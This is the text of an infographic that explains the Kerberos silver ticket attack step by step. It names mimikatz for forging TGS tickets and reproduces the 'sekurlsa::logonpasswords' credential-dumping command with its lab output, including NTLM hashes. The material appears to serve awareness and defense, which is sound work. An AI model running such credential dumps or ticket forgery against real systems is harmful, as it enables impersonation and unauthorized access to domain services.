 01
A silver ticket attack is a post-exploitation technique implemented by
an attacker to steal legitimate users' credentials and create a fake
Kerberos Ticket Granting Service (TGS) ticket
02
To initiate this attack, the attacker must have access to the credentials
gathered from a local service account or the system's SAM database
03
The attacker creates a forged Kerberos TGS ticket using the mimikatz
tool to establish a connection with the target service
2
Extracts the service account's NTLM hashes
Compromised
Machine
4
Forged TGS + NTLM
5
Accesses resource as a legitimate user
Local Server
1
Gathers the domain
name and SID and
then impersonates
the privileged user
Attacker
3
Creates a forged
TGS ticket
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
msv :
[00000003] Primary
* Username : RDLABDC02$
* Domain : RD
* NTLM : 595d436f11270dc4df953f217fcfbdd2
tspkg :
wdigest :
* Username : RDLABDC02$
* Domain : RD
* Password : (null)
kerberos :
* Username : RDLABDC02$
* Domain : rd.adsecurity.org
ssp : KO
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : RDLABDC02$
Domain : RD
Logon Server : (null)
Logon Time : 9/13/2015 6:13:02 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : RDLABDC02$
* Domain : RD
* NTLM : 595d436f11270dc4df953f217fcfbdd2
tspkg :
wdigest :
* Username : RDLABDC02$
* Domain : RD
* Password : (null)
kerberos :
* Username : rdlabdc02$
* Domain : RD.ADSECURITY.ORG
* Password : (null)
ssp : KO
credman :